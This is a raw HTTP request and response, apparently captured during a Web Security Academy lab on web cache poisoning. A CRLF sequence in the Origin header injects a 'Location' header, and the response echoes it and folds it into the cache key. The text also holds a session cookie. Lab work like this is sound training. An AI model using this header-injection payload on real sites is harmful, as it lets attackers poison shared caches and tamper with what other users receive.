 GET /js/localize.js?lang=en?utm_content=z&cors=1&x=1 HTTP/2
Host: 0a5c00ed044426e9802121c300e5004a.web-security-academy.net
Origin: x%0d%0aLocation:%20lolbro
Cookie: session=iRLr6qydwUMXEaeASm5KlpvLeIyFPy85
Pragma: x-get-cache-key
Cache-Control: no-cache
Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.105
Safari/537.36
Sec-Ch-Ua-Platform: "macOS"
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: script
Referer:
https://0a5c00ed044426e9802121c300e5004a.web-security-academy.ne
t/login/?lang=en
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=1
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Access-Control-Allow-Origin: x
4 Location: lolbro
5 Vary: origin
6 X-Frame-Options: SAMEORIGIN
7 Cache-Control: max-age=35
8 Age: 0
9 X-Cache-Key: /js/localize.js?lang=en?cors=1&x=1$$origin=x%0d%0aLocation:%20lolbro
10 X-Cache: miss
11 Content-Length: 42
12
13 document.cookie = 'lang=en?utm_content=z';